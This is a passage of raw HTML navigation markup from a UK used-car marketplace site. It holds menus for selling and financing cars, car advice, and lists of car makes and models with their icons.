stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/">Sell My Car<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-valuation/">Car valuation<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" 